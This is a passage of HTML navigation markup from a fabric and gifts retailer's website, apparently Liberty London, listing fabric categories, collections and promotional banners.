<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Fabrics">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=fabrics_discover">
                        <a href="/us/department/fabrics/featured/" id="fabrics_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/fabrics/discover/new-in/" class="d-none">New In</a>
                                
                                    <a href="/us/fabrics/featured/best-sellers/" class="d-none">Bestsellers</a>
                                
                                    <a href="/us/department/fabrics/discover/the-house-of-liberty/" class="d-none">The House of Liberty</a>
                                
                                    <a href="/us/department/fabrics/discover/year-of-the-horse/" class="d-none">Year of The Horse</a>
                                
                                    <a href="/us/department/fabrics/discover/ss26-the-floral-rebellion/" class="d-none">SS26: The Floral Rebellion</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=fabrics_cotton">
                        <a href="/us/department/fabric/cotton/" id="fabrics_cotton"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Cotton">
                            <span class="d-block">Cotton</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/fabric/cotton/cotton-tana-lawn/" class="d-none">Tana Lawn&trade; Cotton</a>
                                
                                    <a href="/us/department/fabrics/cotton/classic-tana-lawn/" class="d-none">Classic Tana Lawn</a>
                                
                                    <a href="/us/department/fabric/cotton/cotton-for-quilting/" class="d-none">Cotton For Quilting</a>
                                
                                    <a href="/us/department/fabric/cotton/poplin/" class="d-none">Poplin</a>
                                
                                    <a href="/us/department/fabric/cotton/organic-cotton/" class="d-none">Organic Cotton</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=fabrics_silk">
                        <a href="/us/department/fabric/silk/" id="fabrics_silk"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Silk">
                            <span class="d-block">Silk</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/fabric/silk/crepe-de-chine/" class="d-none">Crepe de Chine</a>
                                
                                    <a href="/us/department/fabric/silk/silk-satin/" class="d-none">Silk Satin</a>
                                
                                    <a href="/us/department/fabrics/silk/classic-silks/" class="d-none">Classic Silks</a>
                                
                                    <a href="/us/department/fabrics/silk/monument-twill/" class="d-none">Monument Twill</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=fabrics_furnishing-fabrics">
                        <a href="/us/department/fabric/furnishing-fabric/" id="fabrics_furnishing-fabrics"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Furnishing Fabrics &amp; Wallpaper">
                            <span class="d-block">Furnishing Fabrics &amp; Wallpaper</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/fabrics/furnishing-fabrics-and-wallpaper/furnishing-fabrics/" class="d-none">Furnishing Fabrics</a>
                                
                                    <a href="/us/department/fabric/furnishing-fabrics/wallpaper/" class="d-none">Wallpaper</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/fabric/haberdashery/" id="fabrics_haberdashery" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Haberdashery">
                            <span class="d-block">Haberdashery</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=fabrics_curated-ranges">
                        <a href="/us/department/fabrics/collections/" id="fabrics_curated-ranges"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Collections">
                            <span class="d-block">Collections</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/fabrics/collections/ss26-floral-rebellion/" class="d-none">SS26: Floral Rebellion</a>
                                
                                    <a href="/us/department/fabrics/collections/year-of-the-horse/" class="d-none">Year of The Horse</a>
                                
                                    <a href="/us/department/fabrics/collections/the-house-of-liberty/" class="d-none">The House of Liberty</a>
                                
                                    <a href="/us/department/fabrics/collections/liberty-in-love/" class="d-none">Liberty In Love</a>
                                
                                    <a href="/us/department/fabrics/collections/creativity-in-conflict-and-confinement/" class="d-none">Creativity in Conflict and Confinement</a>
                                
                                    <a href="/us/department/fabrics/collections/women-in-print/" class="d-none">Women In Print</a>
                                
                                    <a href="/us/department/fabrics/collections/the-art-of-may-morris/" class="d-none">The Art of May Morris</a>
                                
                                    <a href="/us/department/fabrics/collections/i-am.-we-are.-liberty./" class="d-none">I Am. We Are. Liberty.</a>
                                
                                    <a href="/us/department/fabrics/collections/classics-metallics-capsule/" class="d-none">Classics Metallics Capsule</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=fabrics_view-all">
                        <a href="/us/department/fabrics/shop-by-pattern/" id="fabrics_view-all"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop By Pattern">
                            <span class="d-block">Shop By Pattern</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/fabrics/shop-by-pattern/small-floral/" class="d-none">Small Floral</a>
                                
                                    <a href="/us/department/fabrics/shop-by-pattern/large-floral/" class="d-none">Large Floral</a>
                                
                                    <a href="/us/department/fabrics/shop-by-pattern/animals-and-nature/" class="d-none">Animals and Nature</a>
                                
                                    <a href="/us/department/fabrics/shop-by-pattern/geometric-and-abstract/" class="d-none">Geometric and Abstract</a>
                                
                                    <a href="/us/department/fabrics/shop-by-pattern/paisley/" class="d-none">Paisley</a>
                                
                                    <a href="/us/department/fabrics/shop-by-pattern/plain/" class="d-none">Plain</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=fabrics_usage">
                        <a href="/us/department/fabrics/shop-by-usage/" id="fabrics_usage"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop By Usage">
                            <span class="d-block">Shop By Usage</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/fabrics/shop-by-usage/bags/" class="d-none">Bags</a>
                                
                                    <a href="/us/department/fabrics/shop-by-usage/curtains/" class="d-none">Curtains</a>
                                
                                    <a href="/us/department/fabrics/shop-by-usage/cushions/" class="d-none">Cushions</a>
                                
                                    <a href="/us/department/fabrics/shop-by-usage/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/us/department/fabrics/shop-by-usage/quilting/" class="d-none">Quilting</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="b6becb7ffe850310f6a603799b" -->
		<div class="row navigation-banners">
        <a href="https://www.libertylondon.com/us/department/fabrics/collections/aw25-from-the-studio/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop the Collection" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "AW25: From the Studio","creative_slot": "nav_ad_1"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default" width="100" height="100" alt="AW25: From the Studio" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">AW25: From the Studio</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop the Collection</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/us/department/fabrics/collections/i-am.-we-are.-liberty./" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Discover the Collection" data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "I AM. WE ARE. LIBERTY","creative_slot": "nav_ad_2"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default" width="100" height="100" alt="I AM. WE ARE. LIBERTY" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">I AM. WE ARE. LIBERTY</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Collection</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/us/department/fabrics/cotton/classic-tana-lawn/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Tana Lawn Classics","creative_slot": "nav_ad_3"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default" width="100" height="100" alt="Tana Lawn Classics" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">Tana Lawn Classics</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/us/department/fabrics/silk/classic-silks/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Silk Classics","creative_slot": "nav_ad_4"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default" width="100" height="100" alt="Silk Classics" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">Silk Classics</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
            </div>
        </a>
</div>

	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="cb00ab484f69645ee0a90d9737" -->
		<style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
  
  /*Moved from Nav-footer CSS 260116*/

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}
  
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/us/department/featured/promotion-event/fabrics-promotion-event/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Up to 20% off Fabrics","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Up to 20% off Fabrics"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div><span class="text-cta akzidenz-grotesk-pro-extended">The January Reset</span>
            <p class="heading akzidenz-grotesk-pro-regular">Up to 20% off Fabrics</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/department/fabrics/collections/ss26-floral-rebellion/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "SS26: Floral Rebellion","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="SS26: Floral Rebellion"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-2-Fabrics-SS26-Floral-Rebellion-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-2-Fabrics-SS26-Floral-Rebellion-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-2-Fabrics-SS26-Floral-Rebellion-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">SS26: Floral Rebellion</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/department/fabrics/furnishing-fabrics-and-wallpaper/wallpaper/the-house-of-liberty/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Welcome to The House of Liberty","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Welcome to the House of Liberty"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-3-Fabrics-House-Of-Liberty?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-3-Fabrics-House-Of-Liberty?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-3-Fabrics-House-Of-Liberty?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Welcome to The House of Liberty</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/department/fabrics/cotton/classic-tana-lawn/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Tana Lawn Classics","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Tana Lawn Classics"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251210-Nav-Ad-3-Fabrics-Tana-Lawn?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251210-Nav-Ad-3-Fabrics-Tana-Lawn?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251210-Nav-Ad-3-Fabrics-Tana-Lawn?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Tana Lawn Classics</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

	</div> <!-- End content-asset -->



        </div>
    

    
    <div class="shop-category">
        <a href="/us/department/fabric/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Fabrics</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/gifts/"
                                    id="wc_dept_gifts" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Gifts">
                                        <span>Gifts</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/gifts/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Gifts"
            tabindex="-1">Gifts</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/gifts/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Gifts" data-category-name="Gifts">
                        <span class="d-block">Shop all
                            Gifts</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_gifts" id="wc_dept_gifts_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Gifts Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Gifts">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=gifts_recipient">
                        <a href="/us/department/gifts/by-recipient/" id="gifts_recipient"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gifts By Recipient">
                            <span class="d-block">Gifts By Recipient</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
